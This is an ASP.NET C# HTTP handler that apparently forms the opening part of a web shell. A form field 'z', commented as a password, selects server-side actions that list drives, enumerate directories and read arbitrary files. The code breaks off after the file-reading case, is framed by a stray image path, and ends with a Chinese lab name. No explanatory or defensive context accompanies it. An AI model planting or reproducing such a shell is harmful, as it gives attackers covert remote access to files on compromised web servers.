 <%@ WebHandler Language="C#" Class="Handler" %>
using System;
using System.Web;
using System.IO;
using System.Net;
using System.Text;
using System.Data;
using System.Data.SqlClient;
using System.Diagnostics;
public class Handler : IHttpHandler
{
public void ProcessRequest(HttpContext context)
{
String Z = context.Request.Form["z"];//设置密码z
if (Z != "")
{
String Z1 = context.Request.Form["Z1"];
String Z2 = context.Request.Form["Z2"];
String R = "";
try
{
switch (Z)
{
case "A":
{
String[] c = Directory.GetLogicalDrives();
R = String.Format("{0}\t", context.Server.MapPath("/"));
for (int i = 0; i < c.Length; i++)
R += c[i][0] + ":";
break;
}
case "B":
{
DirectoryInfo m = new DirectoryInfo(Z1);
foreach (DirectoryInfo D in m.GetDirectories())
{
R += String.Format("{0}/\t{1}\t0\t-\n", D.Name, File.GetLastWriteTime(Z1 + D.Name).ToString("yyyy-MM-dd hh:mm:ss"));
}
foreach (FileInfo D in m.GetFiles())
{
R += String.Format("{0}\t{1}\t{2}\t-\n", D.Name, File.GetLastWriteTime(Z1 + D.Name).ToString("yyyy-MM-dd hh:mm:ss"), D.Length);
}
break;
}
case "C":
{
StreamReader m = new StreamReader(Z1, Encoding.Default);
R = m.ReadToEnd();
m.Close();
break;
}
云影实验室